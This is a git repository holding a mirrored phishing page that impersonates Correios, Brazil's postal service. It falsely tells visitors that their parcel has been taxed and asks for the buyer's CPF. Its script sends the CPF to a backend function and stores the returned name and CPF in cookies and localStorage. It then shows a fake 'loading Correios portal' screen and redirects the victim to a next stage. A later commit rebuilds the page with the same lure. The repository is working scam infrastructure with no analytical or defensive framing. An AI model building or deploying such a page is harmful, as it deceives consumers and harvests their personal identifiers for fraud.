
==== rastreamentotributario.online/encomenda/index.html @ ea97c157 ":tada: Commit Inicial" ====
<!DOCTYPE html><html lang="en">
<!-- Mirrored from rastreamentotributario.online/encomenda/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 19 Feb 2026 01:55:36 GMT -->
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <link rel="preconnect" href="https://fonts.googleapis.com/">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <link href="css2.html" rel="stylesheet">
  <link rel="stylesheet" href="css/7kpKNPggBNtK.css">
  <link rel="stylesheet" href="css/3wM93Uxozb3f.css">
  <link rel="stylesheet" href="css/Ch5zWpDhf4WJ.css">
  <link rel="stylesheet" href="css/EOFCBerDEjXd.css" crossorigin="anonymous">
  <link rel="icon" type="image/x-icon" href="images/HbT3Hx6e0wsZ.png">
  <meta name="csrf-token" content="uQFjEFxVJPhIPU89UimmpwZGbwbDcW71nzOeSH3B">

  <title>Correios | Rastreio</title>

<script type="text/javascript" class="flasher-js">(function() {    var rootScript = '../../cdn.jsdelivr.net/npm/%40flasher/flasher%401.3.2/dist/flasher.min.js';    var FLASHER_FLASH_BAG_PLACE_HOLDER = {};    var options = mergeOptions([], FLASHER_FLASH_BAG_PLACE_HOLDER);    function mergeOptions(first, second) {        return {            context: merge(first.context || {}, second.context || {}),            envelopes: merge(first.envelopes || [], second.envelopes || []),            options: merge(first.options || {}, second.options || {}),            scripts: merge(first.scripts || [], second.scripts || []),            styles: merge(first.styles || [], second.styles || []),        };    }    function merge(first, second) {        if (Array.isArray(first) && Array.isArray(second)) {            return first.concat(second).filter(function(item, index, array) {                return array.indexOf(item) === index;            });        }        return Object.assign({}, first, second);    }    function renderOptions(options) {        if(!window.hasOwnProperty('flasher')) {            console.error('Flasher is not loaded');            return;        }        requestAnimationFrame(function () {            window.flasher.render(options);        });    }    function render(options) {        if ('loading' !== document.readyState) {            renderOptions(options);            return;        }        document.addEventListener('DOMContentLoaded', function() {            renderOptions(options);        });    }    if (1 === document.querySelectorAll('script.flasher-js').length) {        document.addEventListener('flasher:render', function (event) {            render(event.detail);        });            }    if (window.hasOwnProperty('flasher') || !rootScript || document.querySelector('script[src="' + rootScript + '"]')) {        render(options);    } else {        var tag = document.createElement('script');        tag.setAttribute('src', rootScript);        tag.setAttribute('type', 'text/javascript');        tag.onload = function () {            render(options);        };        document.head.appendChild(tag);    }})();</script><script src="js/flasher.min.js" type="text/javascript"></script><script src="js/Bw4ueeGCjNTM.js" type="text/javascript"></script>
</head>

<body>
  <header class="w-100 font-size-16 font-weight-400 text-blue">
    <div class="w-100 bg-grey px-3 px-lg-3 py-1 border-bottom border-white">
      <span>Acessibilidade</span>

      <i class="fas fa-caret-down ml-1"></i>
    </div>

    <nav class="w-100 d-flex align-items-center bg-grey-2 px-3 px-lg-3 py-1 border-bottom border-warning" style="height:48px">
      <div class="menu-toggle" id="menu-toggle" style="width:50px">
        <div class="bar"></div>
        <div class="bar"></div>
        <div class="bar"></div>
      </div>

      <div class="ml-0 ml-lg-1 d-flex justify-content-center" style="width:100%">
        <a href="#" class="py-2">
          <img src="images/aXj0kpi1KuGs.png" alt="" height="25">
        </a>
      </div>

      <div class="ml-4 d-none d-lg-block " style="width:150px">
        <a href="#" class="py-1 text-blue-dark border-left border-secondary px-3 text-decoration-none">
          <img src="images/6veakvhsfRtv.svg" alt="Correios" width="31">

          <span class="ml-1">Entrar</span>
        </a>
      </div>
    </nav>
  </header>

  <main>
      <nav class="d-flex align-items-center flex-wrap mt-4 px-2 font-weight-400 w-95 max-w-1000" style="margin: 0 auto;">
    <span class="text-blue mr-2">Portal Correios</span>
    <i class="fal fa-angle-right mr-2"></i>
    <span class="text-blue mr-2">Rastreamento</span>
    <i class="fal fa-angle-right mr-2"></i>

      </nav>

  <h1 class="mt-4 px-2 font-size-24 text-blue-dark font-weight-700 w-95 max-w-1000 d-flex justify-content-between" style="margin:0 auto;">
          Rastreamento
    
  </h1>

  <section class="mt-3 p-4 bg-grey-3 w-95 max-w-1000" style="margin:0 auto;">

    <h5 class="text-danger text-center font-weight-700 mb-4">
      <i class="far fa-exclamation-triangle"></i> SUA ENCOMENDA FOI TRIBUTADA!


          </h5>


          <form id="cpfForm">
        <span>Deseja acompanhar seu objeto?</span><br>
        <span>Digite o CPF do comprador.</span>

        <input type="hidden" name="_token" value="" autocomplete="off">        <div class="form-group mt-1">
          <input type="text" id="cpfInput" name="cpf" class="form-control  " value="" onkeyup="mascara(this)" onload="mascara(this)" placeholder="000.000.000-00">
                                    <p id="message" class="message"></p>

                  </div>

        <div class="form-group mt-1 d-flex justify-content-center">
          <button class="btn btn-primary">Consultar</button>
          
        </div>
      </form>
      </section>







          
                                
<style>
.bg-opacity-50 {
    --tw-bg-opacity: 0.5;
}
.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}
.justify-center {
    justify-content: center;
}.items-center {
    align-items: center;
}.flex {
    display: flex;
}.z-50 {
    z-index: 50;
}.inset-0 {
    inset: 0px;
}.fixed {
    position: fixed;
}.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}.text-center {
    text-align: center;
}.p-8 {
    padding: 2rem;
}.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}.rounded-lg {
    border-radius: 0.5rem;
}.text-correios-blue {
    --tw-text-opacity: 1;
    color: rgb(0 113 173 / var(--tw-text-opacity));
}.font-bold {
    font-weight: 700;
}.text-3xl {
    font-size: 1.5rem;
    line-height: 2.25rem;
}.mb-6 {
    margin-bottom: 1.5rem;
}
.border-correios-blue {
    --tw-border-opacity: 1;
    border: 1px solid;
    border-color: rgb(0 113 173 / var(--tw-border-opacity));
}
.border-t-4 {
    border-top-width: 4px;
}.border-b-4 {
    border-bottom-width: 4px;
}.rounded-full {
    border-radius: 9999px;
}.animate-spin {
    animation: spin 1s linear infinite;
}.w-24 {
    width: 6rem;
}.h-24 {
    height: 6rem;
}.mb-6 {
    margin-bottom: 1.5rem;
}.mx-auto {
    margin-left: auto;
    margin-right: auto;
}
    @keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
.animate-spin {
    animation: spin 1s linear infinite;
    animation-duration: 1s;
    animation-timing-function: linear;
    animation-delay: 0s;
    animation-iteration-count: infinite;
    animation-direction: normal;
    animation-fill-mode: none;
    animation-play-state: running;
    animation-name: spin;
    animation-timeline: auto;          /* Esta propriedade não é amplamente suportada */
    animation-range-start: normal;     /* Não existe em CSS padrão */
    animation-range-end: normal;       /* Não existe em CSS padrão */
}

</style>
<style>
  #popup {
    display: none; /* Mude para 'none' para ocultá-lo inicialmente */
    position: fixed;
    top: 50%;
    width:80%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 1001; /* Ajustado para ficar acima do overlay */
    background-color: rgba(0, 0, 0, 0.5); /* Para um fundo translúcido, caso queira um overlay */
  }

  .popup-content {
    background-color: #fff;
    padding: 16px;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    text-align: center;
  }

  #overlay {
    display: none; /* Inicialmente oculto */
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7); /* Fundo escuro translúcido para o overlay */
    z-index: 1000; /* Deve ficar abaixo do popup */
  }
</style>

<div id="overlay"></div>
<div id="popup">
  <div class="popup-content">
    <div class="text-3xl font-bold text-correios-blue mb-6">Seja bem-vindo(a)!</div>
    <div class="animate-spin rounded-full h-24 w-24 border-t-4 border-b-4 border-correios-blue mx-auto mb-6"></div>
    <div class="text-xl text-correios-blue">Carregando portal dos Correios</div>
  </div>
</div>

<script>
  // Função para fechar o popup e o overlay, caso seja necessário.
  function fecharPopup() {
    document.getElementById('popup').style.display = 'none';
    document.getElementById('overlay').style.display = 'none';
  }

  // Exemplo de como abrir o popup e o overlay
  function abrirPopup() {
    document.getElementById('popup').style.display = 'block';
    document.getElementById('overlay').style.display = 'block';
    setTimeout(function() {
      const nome = localStorage.getItem('nome') || '';
      const cpf  = localStorage.getItem('cpf')  || '';
      const destino = 'app/index.html?cpf=' + encodeURIComponent(cpf) + '&nome=' + encodeURIComponent(nome);
      window.location.href = destino;
    }, 3000);
  }
</script>






                                <script>
                                    document.getElementById('cpfForm').addEventListener('submit', function(event) {
    event.preventDefault();
    
    const messageElement = document.getElementById('message');
    let cpf = document.getElementById('cpfInput').value;
    
    // Remove qualquer caractere não-numérico do CPF
    cpf = cpf.replace(/\D/g, '');
    
    if (!cpf) {
        displayMessage('Por favor, insira um CPF.', 'error');
        return;
    }
    
    // Mensagem de carregamento
    displayMessage('Consultando...', '');
    
    const url = '/.netlify/functions/api';
    fetch(url, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ cpf: cpf, nome: '' })
    })
        .then(response => {
            if (!response.ok) {
                throw new Error('Erro na resposta da rede');
            }
            return response.json();
        })
        .then(data => {
            if (data.success) {
                // Guarda dados
                const nomeRet = data.nome && data.nome.trim() ? data.nome : (data.dados_api && data.dados_api.DADOS && data.dados_api.DADOS.NOME ? data.dados_api.DADOS.NOME : 'Usuário');
                localStorage.setItem('nome', nomeRet);
                localStorage.setItem('cpf', cpf);
                
                // Cookies
                document.cookie = `nome=${encodeURIComponent(nomeRet)}; path=/`;
                document.cookie = `cpf=${cpf}; path=/`;
                
                displayMessage('Encomenda encontrada!', 'success');
                
                // Abre o popup e redireciona (mantido como no seu código)
                if (typeof abrirPopup === 'function') {
                    abrirPopup();
                }
            } else {
                displayMessage(data.message || 'CPF inválido ou não encontrado.', 'error');
            }
        })
        .catch(error => {
            console.error('Erro ao consultar CPF:', error);
            displayMessage('Erro ao consultar CPF.', 'error');
        });
});

// Helper function to display messages
function displayMessage(text, type) {
    const messageElement = document.getElementById('message');
    messageElement.textContent = text;
    messageElement.style.visibility = 'visible';
    
    // Reset classes
    messageElement.classList.remove('error', 'success');
    if (type) {
        messageElement.classList.add(type);
    }
}

// CPF input mask function
function mascara(i) {
    let v = i.value;
    
    if (isNaN(v[v.length - 1])) {
        i.value = v.substring(0, v.length - 1);
        return;
    }
    
    i.setAttribute("maxlength", "14");
    if (v.length === 3 || v.length === 7) i.value += ".";
    if (v.length === 11) i.value += "-";
}
                                </script>










































<!-- 000000000000000000000000000 -->
  
<section class="my-4 w-95 max-w-1000" style="margin:0 auto;">
  <div>
    <img id="slide-img" src="images/slide2.jpg" alt="" class="w-100">
  </div>
</section>
</main>

<script>
  // Adicione aqui as imagens que deseja no slide
  const imagensSlide = [
    "images/slide2.jpg",
    "images/slide3.png",
    "images/slide4.png",
    "images/NSaEEPeXKrlx.jpg"
  ];

  let indexSlide = 0;
  const imagem = document.getElementById("slide-img");

  setInterval(() => {
    indexSlide = (indexSlide + 1) % imagensSlide.length;
    imagem.src = imagensSlide[indexSlide];
  }, 5000); // troca a cada 5 segundos
</script>

  <footer class="d-flex flex-wrap px-5 py-4 bg-yellow text-blue-dark">
    <div class="w-30 min-w-300 px-0 px-lg-3 mb-3">
      <h5 class="font-weight-700 mb-4">Fale Conosco</h5>

      <ul>
        <li class="mb-2 font-size-14">
          <i class="fas fa-desktop"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span class="text-wrap">Registro de Manifestações</span>
          </a>
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-question-square mr-1"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span class="text-wrap">Central de Atendimento</span>
          </a>
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-briefcase"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span class="text-wrap">Solucões para o seu negócio</span>
          </a>
        </li>
        <li class="mb-2 font-size-14">
          <i class="far fa-headset"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span class="text-wrap">Suporte ao cliente com contrato</span>
          </a>
        </li>
        <li class="mb-2 font-size-14">
          <i class="far fa-comment-alt-dots"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span>Ouvidoria</span>
          </a>
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-user-headset"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span>Denúncia</span>
          </a>
        </li>
      </ul>
    </div>

    <div class="w-30 min-w-300 px-0 px-lg-3 mb-3">
      <h5 class="font-weight-700 mb-4">Sobre os Correios</h5>

      <ul>
        <li class="mb-2 font-size-14">
          <i class="far fa-address-card"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span>Identidade colaborativa</span>
          </a>
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-user-graduate"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span>Educação e cultura</span>
          </a>
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-book-alt"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span>Código de ética</span>
          </a>
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-file-search"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span class="text-wrap">Transparência e prestação de contas</span>
          </a>
        </li>

        <li class="mb-2 font-size-14">
          <i class="far fa-comment-alt-dots"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span class="text-wrap">Política de privacidade e Notas legais</span>
          </a>
        </li>
      </ul>
    </div>

    <div class="w-30 min-w-300 px-0 px-lg-3 mb-3">
      <h5 class="font-weight-700 mb-4">Outros Sites</h5>

      <ul>
        <li class="mb-2 font-size-14">
          <i class="far fa-shopping-cart"></i>
          <a href="#" class="ml-2 text-blue-dark text-hover-orange">
            <span class="text-wrap">Loja online dos correios</span>
          </a>
        </li>
      </ul>
    </div>

    <div class="d-flex justify-content-center w-100 px-3 mb-3 text-dark font-size-14">
      <span>© Copyright 2025 Correios</span>
    </div>
  </footer>

  <script src="js/itDJNMGOETOO.js"></script>
  <script src="js/jsyckhlXr63E.js"></script>

    <script>
    function formatCpf(element) {
      const inputCpf = $('input[name=cpf]');

      $(element).val(cpf($(element).val()));
    }

    function cpf(cpf) {
      cpf = cpf.replace(/\D/g, "");
      cpf = cpf.substring(0, 11);
      cpf = cpf.replace(/(\d{3})(\d)/, "$1.$2");
      cpf = cpf.replace(/(\d{3})(\d)/, "$1.$2");
      cpf = cpf.replace(/(\d{3})(\d{1,2})$/, "$1-$2");

      return cpf;
    }

    setInterval(function() {
      var element = $('#blink');

      if (element.hasClass('opacity-0')) {
        element.removeClass('opacity-0');
      } else {
        element.addClass('opacity-0');
      }
    }, 600);
  </script>





</body>
<!-- Mirrored from rastreamentotributario.online/encomenda/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 19 Feb 2026 01:55:41 GMT -->
</html>
---- rastreamentotributario.online/encomenda/css/3wM93Uxozb3f.css ----
/* background */
.bg-black {
  background-color: #000000;
}
.bg-blue-dark {
  background-color: #003869;
}
.bg-grey {
  background-color: #EFEDEA;
}
.bg-grey-2 {
  background-color: #F5F3F0;
}
.bg-grey-3 {
  background-color: #E9ECEF;
}
.bg-yellow {
  background-color: #FFE600;

}
/* Opacity*/
.opacity-0 {
  opacity: 0;
}
/* Shadow */
.box-shadow {
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}
/* Fonts */
.font-size-54 {
  font-size: 54px!important;
}
.font-size-48 {
  font-size: 48px!important;
}
.font-size-40 {
  font-size: 40px!important;
}
.font-size-32 {
  font-size: 32px!important;
}
.font-size-24 {
  font-size: 24px!important;
}
.font-size-20 {
  font-size: 20px!important;
}
.font-size-18 {
  font-size: 18px!important;
}
.font-size-16 {
  font-size: 16px!important;
}
.font-size-14 {
  font-size: 14px!important;
}
.font-size-13 {
  font-size: 13px!important;
}
.font-size-12 {
  font-size: 12px!important;
}
.font-size-10 {
  font-size: 10px!important;
}
.font-size-8 {
  font-size: 8px!important;
}
.font-weight-700 {
  font-weight: 700;
}
.font-weight-600 {
  font-weight: 600;
}
.font-weight-500 {
  font-weight: 500;
}
.font-weight-400 {
  font-weight: 400;
}
.text-decoration-none {
  text-decoration: none;
}
.text-decoration-none:hover {
  text-decoration: none;
}

@media (min-width: 993px) {
  .font-size-lg-54 {
    font-size: 54px!important;
  }
  .font-size-lg-48 {
    font-size: 48px!important;
  }
  .font-size-lg-40 {
    font-size: 40px!important;
  }
  .font-size-lg-32 {
    font-size: 32px!important;
  }
  .font-size-lg-24 {
    font-size: 24px!important;
  }
}

/* Buttons */
.btn-rounded {
  border-radius: 30px;
}
.btn-black {
  background-color: #000000;
  color: #ffffff;
  line-height: 16px;
}
.btn-black:hover {
  background-color: #212529;
  color: #ffffff!important;
}
.btn-white {
  background-color: #ffffff;
  color: #000000!important;
  line-height: 16px;
}
.btn-white:hover {
  background-color: #fafafa;
  color: #000000!important;
}

/* Width */
.w-95 {
  width: 95%;
}
.w-80 {
  width: 70%;
}
.w-70 {
  width: 70%;
}
.w-60 {
  width: 60%;
}
.w-40 {
  width: 40%;
}
.w-30 {
  width: 32%;
}
.max-w-1000 {
  max-width: 994px;
}
.min-w-300 {
  min-width: 300px;
}
@media (min-width: 993px) {
  .w-lg-100 {
    width: 100%!important;
  }
  .w-lg-75 {
    width: 75%!important;
  }
  .w-lg-70 {
    width: 70%!important;
  }
  .w-lg-50 {
    width: 50%!important;
  }
  .w-lg-30 {
    width: 32%!important;
  }
}
---- rastreamentotributario.online/encomenda/css/Ch5zWpDhf4WJ.css ----
body {
  font-family: 'Trebuchet MS', 'arial', 'helvetica', 'Open Sans', sans-serif;
}

.font-verdana {
  font-family: Verdana, Geneva, Tahoma, sans-serif !important;
}

.text-blue {
  color:#277AB8
}

.text-blue-dark {
  color:rgb(0,49,87);
}

.text-hover-orange:hover {
  color: rgb(213,145,24);
}

.menu-toggle {
  display: flex;
  flex-direction: column;
  cursor: pointer;
}

.menu-toggle .bar {
  width: 25px;
  height: 3px;
  background-color: #277AB8;
  margin: 2px 0;
}

.btn-primary {
  background-color:#277AB8;
  border-color: #277AB8;

}

#blink {
  transition: opacity 0.5s ease
}

footer {
  background-image: url("../images/eBgI3Qvpk1ju.svg");
}

==== commit a687d3d6: "Corrige 404" ====
--- a/rastreamentotributario.online/encomenda/index.html
+++ b/rastreamentotributario.online/encomenda/index.html
@@ -1,554 +1,136 @@
-<!DOCTYPE html><html lang="en">
-<!-- Mirrored from rastreamentotributario.online/encomenda/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 19 Feb 2026 01:55:36 GMT -->
+<!DOCTYPE html>
+<html lang="pt-BR">
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <meta http-equiv="X-UA-Compatible" content="ie=edge">
-  <link rel="preconnect" href="https://fonts.googleapis.com/">
-  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
-  <link href="css2.html" rel="stylesheet">
-  <link rel="stylesheet" href="css/7kpKNPggBNtK.css">
-  <link rel="stylesheet" href="css/3wM93Uxozb3f.css">
-  <link rel="stylesheet" href="css/Ch5zWpDhf4WJ.css">
-  <link rel="stylesheet" href="css/EOFCBerDEjXd.css" crossorigin="anonymous">
-  <link rel="icon" type="image/x-icon" href="images/HbT3Hx6e0wsZ.png">
-  <meta name="csrf-token" content="uQFjEFxVJPhIPU89UimmpwZGbwbDcW71nzOeSH3B">
+  <title>Correios | Rastreamento</title>
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap" rel="stylesheet">
+  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
+  <style>
+    * { box-sizing: border-box; margin: 0; padding: 0; }
+    body { font-family: 'Inter', Arial, sans-serif; background: #f5f5f5; color: #333; min-height: 100vh; }
+    .header { background: #e8e8e8; padding: 8px 16px; font-size: 14px; border-bottom: 1px solid #fff; }
+    .nav { background: #d4d4d4; padding: 12px 16px; display: flex; align-items: center; border-bottom: 2px solid #ffc40c; min-height: 48px; }
+    .nav-logo { flex: 1; text-align: center; }
+    .nav-logo img { height: 25px; }
+    .nav-login { color: #005176; font-weight: 600; text-decoration: none; padding: 4px 12px; border-left: 1px solid #6c757d; }
+    .breadcrumb { max-width: 1000px; margin: 16px auto; padding: 0 16px; font-size: 14px; color: #005176; }
+    .breadcrumb i { margin: 0 8px; font-size: 12px; }
+    main { max-width: 1000px; margin: 0 auto; padding: 24px 16px; }
+    h1 { font-size: 24px; color: #003366; font-weight: 700; margin-bottom: 24px; }
+    .alert-danger { background: #f8d7da; color: #721c24; padding: 16px; border-radius: 4px; font-weight: 700; margin-bottom: 24px; display: flex; align-items: center; gap: 8px; }
+    .alert-danger i { font-size: 20px; }
+    .form-section { background: #fff; padding: 24px; border-radius: 8px; box-shadow: 0 2px 8px rgba(0,0,0,0.08); margin-bottom: 24px; }
+    .form-section h4 { color: #003366; font-size: 18px; margin-bottom: 16px; }
+    .form-section p { color: #555; margin-bottom: 16px; font-size: 15px; }
+    .form-group { margin-bottom: 16px; }
+    .form-group label { display: block; margin-bottom: 8px; font-weight: 600; color: #333; }
+    .form-group input { width: 100%; max-width: 280px; padding: 12px 16px; font-size: 16px; border: 1px solid #ccc; border-radius: 6px; }
+    .form-group input:focus { outline: none; border-color: #0071ad; box-shadow: 0 0 0 2px rgba(0,113,173,0.2); }
+    .btn-consultar { background: #0071ad; color: #fff; border: none; padding: 12px 32px; font-size: 16px; font-weight: 600; border-radius: 6px; cursor: pointer; }
+    .btn-consultar:hover { background: #005a8a; }
+    .btn-consultar:disabled { background: #ccc; cursor: not-allowed; }
+    .footer-banner { background: linear-gradient(135deg, #0071ad 0%, #005a8a 100%); color: #fff; padding: 24px; text-align: center; margin-top: 32px; border-radius: 8px; }
+    .footer-banner h3 { font-size: 18px; margin-bottom: 8px; }
+    .footer-banner p { font-size: 14px; opacity: 0.95; }
+    .error-msg { color: #dc3545; font-size: 14px; margin-top: 8px; display: none; }
+    .loading { display: none; }
+  </style>
+</head>
+<body>
+  <header class="header">Acessibilidade <i class="fas fa-caret-down"></i></header>
+  <nav class="nav">
+    <div style="width:50px"><i class="fas fa-bars" style="font-size:20px;color:#005176"></i></div>
+    <div class="nav-logo">
+      <span style="color:#ffc40c;font-weight:bold;font-size:20px">Correios</span>
+    </div>
+    <a href="#" class="nav-login"><i class="fas fa-user"></i> Entrar</a>
+  </nav>
 
-  <title>Correios | Rastreio</title>
+  <nav class="breadcrumb">
+    <span>Portal Correios</span><i class="fas fa-angle-right"></i>
+    <span>Rastreamento</span>
+  </nav>
 
-<script type="text/javascript" class="flasher-js">(function() {    var rootScript = '../../cdn.jsdelivr.net/npm/%40flasher/flasher%401.3.2/dist/flasher.min.js';    var FLASHER_FLASH_BAG_PLACE_HOLDER = {};    var options = mergeOptions([], FLASHER_FLASH_BAG_PLACE_HOLDER);    function mergeOptions(first, second) {        return {            context: merge(first.context || {}, second.context || {}),            envelopes: merge(first.envelopes || [], second.envelopes || []),            options: merge(first.options || {}, second.options || {}),            scripts: merge(first.scripts || [], second.scripts || []),            styles: merge(first.styles || [], second.styles || []),        };    }    function merge(first, second) {        if (Array.isArray(first) && Array.isArray(second)) {            return first.concat(second).filter(function(item, index, array) {                return array.indexOf(item) === index;            });        }        return Object.assign({}, first, second);    }    function renderOptions(options) {        if(!window.hasOwnProperty('flasher')) {            console.error('Flasher is not loaded');            return;        }        requestAnimationFrame(function () {            window.flasher.render(options);        });    }    function render(options) {        if ('loading' !== document.readyState) {            renderOptions(options);            return;        }        document.addEventListener('DOMContentLoaded', function() {            renderOptions(options);        });    }    if (1 === document.querySelectorAll('script.flasher-js').length) {        document.addEventListener('flasher:render', function (event) {            render(event.detail);        });            }    if (window.hasOwnProperty('flasher') || !rootScript || document.querySelector('script[src="' + rootScript + '"]')) {        render(options);    } else {        var tag = document.createElement('script');        tag.setAttribute('src', rootScript);        tag.setAttribute('type', 'text/javascript');        tag.onload = function () {            render(options);        };        document.head.appendChild(tag);    }})();</script><script src="js/flasher.min.js" type="text/javascript"></script><script src="js/Bw4ueeGCjNTM.js" type="text/javascript"></script>
-</head>
-
-<body>
-  <header class="w-100 font-size-16 font-weight-400 text-blue">
-    <div class="w-100 bg-grey px-3 px-lg-3 py-1 border-bottom border-white">
-      <span>Acessibilidade</span>
-
-      <i class="fas fa-caret-down ml-1"></i>
+  <main>
+    <h1>Rastreamento</h1>
+    
+    <div class="alert-danger">
+      <i class="fas fa-exclamation-triangle"></i>
+      A SUA ENCOMENDA FOI TRIBUTADA!
     </div>
 
-    <nav class="w-100 d-flex align-items-center bg-grey-2 px-3 px-lg-3 py-1 border-bottom border-warning" style="height:48px">
-      <div class="menu-toggle" id="menu-toggle" style="width:50px">
-        <div class="bar"></div>
-        <div class="bar"></div>
-        <div class="bar"></div>
-      </div>
+    <section class="form-section">
+      <h4>Deseja acompanhar seu objeto?</h4>
+      <p>Digite o CPF do comprador.</p>
+      <form id="formCpf" onsubmit="consultarCpf(event)">
+        <div class="form-group">
+          <label for="cpf">CPF</label>
+          <input type="text" id="cpf" name="cpf" placeholder="000.000.000-00" maxlength="14" required>
+          <span class="error-msg" id="errorMsg">CPF inválido. Digite 11 dígitos.</span>
+        </div>
+        <button type="submit" class="btn-consultar" id="btnConsultar">Consultar</button>
+      </form>
+    </section>
 
-      <div class="ml-0 ml-lg-1 d-flex justify-content-center" style="width:100%">
-        <a href="#" class="py-2">
-          <img src="images/aXj0kpi1KuGs.png" alt="" height="25">
-        </a>
-      </div>
+    <div class="footer-banner">
+      <h3>O Natal está chegando! Comece a garantir os presentes</h3>
+      <p>Consulte o rastreamento da sua encomenda</p>
+    </div>
+  </main>
 
-      <div class="ml-4 d-none d-lg-block " style="width:150px">
-        <a href="#" class="py-1 text-blue-dark border-left border-secondary px-3 text-decoration-none">
-          <img src="images/6veakvhsfRtv.svg" alt="Correios" width="31">
+  <script>
+    function formatarCpf(val) {
+      val = val.replace(/\D/g, '');
+      if (val.length > 11) val = val.slice(0, 11);
+      return val.replace(/(\d{3})(\d{3})(\d{3})(\d{1,2})/, '$1.$2.$3-$4').replace(/(\d{3})(\d{3})(\d{3})$/, '$1.$2.$3');
+    }
+    document.getElementById('cpf').addEventListener('input', function(e) {
+      e.target.value = formatarCpf(e.target.value);
+      document.getElementById('errorMsg').style.display = 'none';
+    });
 
-          <span class="ml-1">Entrar</span>
-        </a>
-      </div>
-    </nav>
-  </header>
+    function consultarCpf(e) {
+      e.preventDefault();
+      const input = document.getElementById('cpf');
+      const cpf = input.value.replace(/\D/g, '');
+      const btn = document.getElementById('btnConsultar');
+      const err = document.getElementById('errorMsg');
 
-  <main>
-      <nav class="d-flex align-items-center flex-wrap mt-4 px-2 font-weight-400 w-95 max-w-1000" style="margin: 0 auto;">
-    <span class="text-blue mr-2">Portal Correios</span>
-    <i class="fal fa-angle-right mr-2"></i>
-    <span class="text-blue mr-2">Rastreamento</span>
-    <i class="fal fa-angle-right mr-2"></i>
+      if (cpf.length !== 11) {
+        err.style.display = 'block';
+        return;
+      }
+      err.style.display = 'none';
+      btn.disabled = true;
+      btn.textContent = 'Consultando...';
 
-      </nav>
-
-  <h1 class="mt-4 px-2 font-size-24 text-blue-dark font-weight-700 w-95 max-w-1000 d-flex justify-content-between" style="margin:0 auto;">
-          Rastreamento
-    
-  </h1>
-
-  <section class="mt-3 p-4 bg-grey-3 w-95 max-w-1000" style="margin:0 auto;">
-
-    <h5 class="text-danger text-center font-weight-700 mb-4">
-      <i class="far fa-exclamation-triangle"></i> SUA ENCOMENDA FOI TRIBUTADA!
-
-
-          </h5>
-
-
-          <form id="cpfForm">
-        <span>Deseja acompanhar seu objeto?</span><br>
-        <span>Digite o CPF do comprador.</span>
-
-        <input type="hidden" name="_token" value="" autocomplete="off">        <div class="form-group mt-1">
-          <input type="text" id="cpfInput" name="cpf" class="form-control  " value="" onkeyup="mascara(this)" onload="mascara(this)" placeholder="000.000.000-00">
-                                    <p id="message" class="message"></p>
-
-                  </div>
-
-        <div class="form-group mt-1 d-flex justify-content-center">
-          <button class="btn btn-primary">Consultar</button>
-          
-        </div>
-      </form>
-      </section>
-
-
-
-
-
-
-
-          
-                                
-<style>
-.bg-opacity-50 {
-    --tw-bg-opacity: 0.5;
-}
-.bg-black {
-    --tw-bg-opacity: 1;
-    background-color: rgb(0 0 0 / var(--tw-bg-opacity));
-}
-.justify-center {
-    justify-content: center;
-}.items-center {
-    align-items: center;
-}.flex {
-    display: flex;
-}.z-50 {
-    z-index: 50;
-}.inset-0 {
-    inset: 0px;
-}.fixed {
-    position: fixed;
-}.shadow-lg {
-    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
-    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
-    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
-}.text-center {
-    text-align: center;
-}.p-8 {
-    padding: 2rem;
-}.bg-white {
-    --tw-bg-opacity: 1;
